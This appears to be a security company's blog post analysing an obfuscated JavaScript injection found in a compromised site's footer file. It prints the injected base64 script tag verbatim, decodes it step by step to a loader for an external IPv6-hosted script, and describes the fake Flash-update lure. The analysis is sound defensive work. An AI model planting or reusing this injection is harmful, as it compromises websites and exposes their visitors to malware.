



We recently came across a file that shows an interesting case with a Javascript malicious code injection in a website’s custom script file, though it’s not specific to any particular website software:
Infected filename: ./paginas/rodape.php
As this is just a malicious code injection, the filename can be just about anything with a legitimate file extension (i.e .php, .html, .htm, etc) on most web server configurations. The injection was found to just be added to the bottom of the file’s text and was within the normal HTML Javascript tags (<script></script>):
<script src='data:application/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoIiUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzZCUyMiU2OCU3NCU3NCU3MCUzYSUyZiUyZiU1YiUzYSUzYSU2NiU2NiU2NiU2NiUzYSUzMSUzMiU2NCU2MyUzYSU2MSUzNyUzMiUzMiU1ZCUyZiUyMiUzZSUzYyUyZiU3MyU2MyU3MiU2OSU3MCU3NCUzZSIpKTs='>
</script>
This injection may not look that suspicious if not checked carefully as there are legitimate uses of base64 encoded data within Javascript applications, however a quick decoding of the base64 using base64_decode function in PHP, base64 -d command on Linux (Debian based), or the fastest way is to use one of the myriad of online decoder websites. Below is the result of decoding the base64 text from the above malicious code:
document.write(unescape("%3c%73%63%72%69%70%74%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%5b%3a%3a%66%66%66%66%3a%31%32%64%63%3a%61%37%32%32%5d%2f%22%3e%3c%2f%73%63%72%69%70%74%3e"));
The base64 decoded text reveals another layer of text that is de-obfuscated through the unescape function, but it also reveals something that is suspicious: document.write(
The Javascript function document.write is often seen in malicious Javascript code injections as causes whatever is within the function’s parentheses to be written to the visitor’s browser page.
Now that we know that this code is trying to write something to the visitor’s browser, lets decode the URL encoded text that follows the unescape( text:
<script src="https://[::ffff:12dc:a722]/"></script>
This reveals the true nature of this obfuscated Javascript injection; the code exists to use the document.write function so it can force the visitor’s browser to load an external Javascript file and in this case it just so happens to be hosted on a IPv6 address. The result for the unsuspecting visitor is being redirect to the above IPv6 address which contains a website with Adobe Flash images and instructing the visitor to update their Adobe Flash through a popup dialog box:
If the visitor clicks anywhere on the website page itself then they are automatically redirected, again using Javascript hosted on the IPv6 address, to a hosted file that presumably contains malware. I was unable to confirm the file as it had been taken down at the time of testing, but it is quite easy for the malware distributor to just switch to using a different host for the malicious file that is downloaded to the visitor’s computer.
This is interesting because while IPv6 addresses have been in use for some time now, they still aren’t used very often for hosting an entirely malicious website and sending unsuspecting users there through malicious Javascript that is injected into compromised websites. We still primarily see domain names or the more known IPv4 which is what most people consider when they think of an IP address. Now might be a good time to learn a little more about IPv6 just so that you can recognize it and know that it operates similarly to IPv4 in that can be used as a URL.
If you are ever worried that a similar malicious Javascript injection may be on your website, then please try out our completely free, no account required website scanner: SiteCheck.